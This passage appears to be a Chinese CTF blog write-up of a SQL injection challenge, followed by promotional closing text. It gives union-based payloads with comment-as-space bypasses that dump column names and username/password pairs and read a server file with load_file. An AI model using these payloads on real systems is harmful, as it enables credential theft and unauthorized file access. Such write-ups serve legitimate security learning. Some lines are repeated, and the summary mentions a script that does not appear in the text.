



爆破字段名

?query=-1/**/union/**/select/**/group_concat(column_name)from/**/information_schema.`columns`/**/where/**/table_name='content'

爆破数据 这里不加看id 加了id不好看数据

?query=-1/**/union/**/select/**/group_concat(username,password)from/**/content

得到







说flag不在里面 提示 secret has a secret 题目开始有个secret.php 我们访问一下

没报错说明可以正常访问apache的默认网站根路径是/var/www/html, 我们试一下读这个文件的内容

没报错说明可以正常访问apache的默认网站根路径是/var/www/html, 我们试一下读这个文件的内容

使用 load_file函数:从指定的文件路径加载数据。通常用于读取文本文件、二进制文件或数据库中的文件内容

?query=-1/**/union/**/select/**/load_file('/var/www/html/secret.php')

没东西 抓包看看

得到一个目录 访问一下 得到flag

写在最后

在结束之际,我想重申的是,学习并非如攀登险峻高峰,而是如滴水穿石般的持久累积。尤其当我们步入工作岗位之后,持之以恒的学习变得愈发不易,如同在茫茫大海中独自划舟,稍有松懈便可能被巨浪吞噬。然而,对于我们程序员而言,学习是生存之本,是我们在激烈市场竞争中立于不败之地的关键。一旦停止学习,我们便如同逆水行舟,不进则退,终将被时代的洪流所淘汰。因此,不断汲取新知识,不仅是对自己的提升,更是对自己的一份珍贵投资。让我们不断磨砺自己,与时代共同进步,书写属于我们的辉煌篇章。

需要完整版PDF学习资源私我

网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。

一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!

文章讲述了在Web安全挑战中,如何通过代码审计、SQL注入技巧(如MD5绕过、特殊字符利用、空格和回显位判断)以及爆破数据库名、表名和字段名,实现对Web应用的渗透测试。作者还分享了使用Python脚本进行盲注攻击和获取flag的过程。

文章讲述了在Web安全挑战中,如何通过代码审计、SQL注入技巧(如MD5绕过、特殊字符利用、空格和回显位判断)以及爆破数据库名、表名和字段名,实现对Web应用的渗透测试。作者还分享了使用Python脚本进行盲注攻击和获取flag的过程。

3114

3114

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?